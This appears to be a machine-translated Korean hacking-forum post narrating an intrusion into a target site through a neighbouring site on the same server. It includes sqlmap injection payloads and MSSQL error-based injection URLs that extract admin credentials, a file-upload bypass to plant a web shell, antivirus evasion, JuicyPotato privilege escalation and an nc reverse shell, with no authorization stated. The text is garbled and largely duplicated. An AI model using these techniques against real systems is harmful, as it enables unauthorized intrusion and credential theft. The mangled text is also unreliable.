KoreanHackerTeam

Moderator

나는 한 달 동안 인턴쉽을했는데 매일은 여전히 매우 만족 스럽다고 생각합니다 ~

일련의 정기적 인 작업 후, 나는 기본 사이트에서 시작할 것이 없다는 것을 알았습니다. 다행스럽게도 스테이션 A에는 CDN이 없었으므로 측면에서 입장 할 수 있습니다.

IP 카운터 확인, 동일한 서버의 약 20 개의 도메인 이름을 얻었습니다. 몇 가지를 수동으로 통과 한 후, 사이드 스테이션 B.com (ASPX+MSSQL)에 단일 따옴표가 추가되어 오류를보고 한 것을 발견했습니다. 나는 그것을 SQLMAP에 던져서 먼저 실행했고, 다른 스테이션을 계속 보았다. 그러나 대부분은 WordPress 사이트 또는 순전히 정적입니다. 문제가 없었습니다. 한동안 시청 한 후 SQLMAP 실행 결과는 다음과 같습니다.

123456789101112 --- parameter: productId (get) type3: 부울 기반 블라인드 타이틀 :- 부울 기반 블라인드-절차 또는 가짐 payload: productId=2 '및 1913=1913 및'gquctype: 오류 기반-마이크로로드/Sybase 기반의 오류 기반- 또는 조항 (in) payload: productID=2 '및 1360 in (select (113)+char (113)+char (107)+char (107)+char (113)+(select (1360=1360) char (49) else char (48) 끝))+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113))) 및 'JODP'='JODP --- 웹 서버 운영 체제 3: Windows 8.1 또는 2012 R2Web Application Technology: ASP.NET 4.0.30319, ASP.NET, ASP.NET, Microsoft IIS 8.5 백 엔드 DBMS: SQLMAP를 사용하여 데이터를 계속 실행하기 위해 Microsoft SQL Server 2008의 모든 동적 인 페이지가 B 스테이션의 모든 동적 인 페이지를 평가했을 때, IT는 ERRARE를 사용했습니다. 오류 컨텐츠는 단기간으로 변환되어 데이터베이스에 대한 쿼리 요청이 너무 많아서 과부하가 발생하여 스레드 풀이 과부하되었습니다.

약 10 분 동안 기다린 후, 사이트는 정상으로 돌아 왔으므로 수동 작업은 여전히 중요한 순간에 신뢰할 수 있습니다.





파일 업로드 위치는 파일 유형 만 확인하고 사진을 업로드하여 패키지를 잡고 접미사를 변경합니다. 쉘에 연결 한 후 디렉토리를 건너는 권한이 없으므로 권위 만 계속 증가시킬 수 있습니다.

정기적 인 작업으로이를 벗을 수 있다고 생각하면서 CS의 리모컨을 직접 운영했으며 온라인 호스트가 없다는 것을 알았습니다. 내가 조심스럽게 바라본 후, 나는 트로이 목마가 방금 지나간 것을 보았고, 나는 살인자를 만났다는 것을 깨달았다. 그런 다음 고상한 여러 로컬 exp를 시도했지만 사망하거나 오류를보고했습니다.





나중에 나는 토스트의 형제가 살해로부터 면제 된 권리 발병 도구를 공유했다는 것을 기억했다 : Juicypotao, 사용 방법 : https://www.4hou.com/technology/13698.html

전원 프로모션이 성공하면 후속 작업이 원활하게됩니다. 목적은 A.com 쉘을 가져 와서 먼저 NC를 사용하여 시스템 권한으로 CMDSHell을 바운스 한 다음 말을 직접 작성하거나 원격으로 다운로드 할 수 있으며 다른 많은 자세가 있습니다 .

github.com

github.com

前言:

대상 사이트 : A.com일련의 정기적 인 작업 후, 나는 기본 사이트에서 시작할 것이 없다는 것을 알았습니다. 다행스럽게도 스테이션 A에는 CDN이 없었으므로 측면에서 입장 할 수 있습니다.

IP 카운터 확인, 동일한 서버의 약 20 개의 도메인 이름을 얻었습니다. 몇 가지를 수동으로 통과 한 후, 사이드 스테이션 B.com (ASPX+MSSQL)에 단일 따옴표가 추가되어 오류를보고 한 것을 발견했습니다. 나는 그것을 SQLMAP에 던져서 먼저 실행했고, 다른 스테이션을 계속 보았다. 그러나 대부분은 WordPress 사이트 또는 순전히 정적입니다. 문제가 없었습니다. 한동안 시청 한 후 SQLMAP 실행 결과는 다음과 같습니다.

123456789101112 --- parameter: productId (get) type3: 부울 기반 블라인드 타이틀 :- 부울 기반 블라인드-절차 또는 가짐 payload: productId=2 '및 1913=1913 및'gquctype: 오류 기반-마이크로로드/Sybase 기반의 오류 기반- 또는 조항 (in) payload: productID=2 '및 1360 in (select (113)+char (113)+char (107)+char (107)+char (113)+(select (1360=1360) char (49) else char (48) 끝))+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113)+char (113))) 및 'JODP'='JODP --- 웹 서버 운영 체제 3: Windows 8.1 또는 2012 R2Web Application Technology: ASP.NET 4.0.30319, ASP.NET, ASP.NET, Microsoft IIS 8.5 백 엔드 DBMS: SQLMAP를 사용하여 데이터를 계속 실행하기 위해 Microsoft SQL Server 2008의 모든 동적 인 페이지가 B 스테이션의 모든 동적 인 페이지를 평가했을 때, IT는 ERRARE를 사용했습니다. 오류 컨텐츠는 단기간으로 변환되어 데이터베이스에 대한 쿼리 요청이 너무 많아서 과부하가 발생하여 스레드 풀이 과부하되었습니다.

약 10 분 동안 기다린 후, 사이트는 정상으로 돌아 왔으므로 수동 작업은 여전히 중요한 순간에 신뢰할 수 있습니다.

mssql报错注入:

SQLMAP에 의해 주어진 프롬프트에는 오류 주입이 포함되므로 오류를 주입하는 데 직접 사용되며, 이는 비교적 효율적입니다. 다음은 주입 과정과주의가 필요한 것입니다.获取数据库名:

121. http://b.com/automain.aspx?productid=1 '및 db_name () 0--b.com_db查询当前数据信息:

121.踩坑指南:

1234561. http://b.com/automain.aspx?productid=1 '및 1=(xtype='u '및 name!='info ');-2. http://b.com/automain.aspx?productid=1 '및 1=(information_schema.tables에서 탑 1 table_name을 선택하십시오. 1-getted 사용자 표 : adminlogin获取表名:

123456781. http://b.com/automain.aspx?productid=1 '및 1=(sysObjects에서 상단 1 이름을 선택하십시오. http://b.com/automain.aspx?productid=1 '및 1=(information_schema.columns에서 상단 1 column_name을 선택하십시오. 1- 사용자 테이블의 열 이름을 얻으십시오 : adminidusernamepassword获取列名:

123451. http://b.com/automain.aspx?productid=1 '및 (adminlogin에서 adminlogin에서 상위 1 개의 사용자 이름을 선택하십시오=1). http://b.com/automain.aspx?productid=1 '및 (adminlogin에서 adminlogin에서 1 위를 선택한 계정 비밀번호 : adminislamabad获取数据:

:0-69500效果如图:

획득 한 계정 비밀번호를 통해 B 스테이션의 웹 사이트 백엔드에 성공적으로 로그인

파일 업로드 위치는 파일 유형 만 확인하고 사진을 업로드하여 패키지를 잡고 접미사를 변경합니다. 쉘에 연결 한 후 디렉토리를 건너는 권한이 없으므로 권위 만 계속 증가시킬 수 있습니다.

旁站GetShell:

처음에는 시스템 프로세스를 살펴 보았고 부드럽게 죽이지 말아야합니다 (실제로는 해외에서 부드럽게 죽이는 이름이 눈길을 끄는 것이 아닙니다), 나는 몇 가지 패치를 쳤다.정기적 인 작업으로이를 벗을 수 있다고 생각하면서 CS의 리모컨을 직접 운영했으며 온라인 호스트가 없다는 것을 알았습니다. 내가 조심스럽게 바라본 후, 나는 트로이 목마가 방금 지나간 것을 보았고, 나는 살인자를 만났다는 것을 깨달았다. 그런 다음 고상한 여러 로컬 exp를 시도했지만 사망하거나 오류를보고했습니다.

나중에 나는 토스트의 형제가 살해로부터 면제 된 권리 발병 도구를 공유했다는 것을 기억했다 : Juicypotao, 사용 방법 : https://www.4hou.com/technology/13698.html

主机提权:

전원 프로모션이 성공하면 후속 작업이 원활하게됩니다. 목적은 A.com 쉘을 가져 와서 먼저 NC를 사용하여 시스템 권한으로 CMDSHell을 바운스 한 다음 말을 직접 작성하거나 원격으로 다운로드 할 수 있으며 다른 많은 자세가 있습니다 .

成功提权:

GitHub - aleenzz/MSSQL_SQL_BYPASS_WIKI: MSSQL注入提权,bypass的一些总结

MSSQL注入提权,bypass的一些总结. Contribute to aleenzz/MSSQL_SQL_BYPASS_WIKI development by creating an account on GitHub.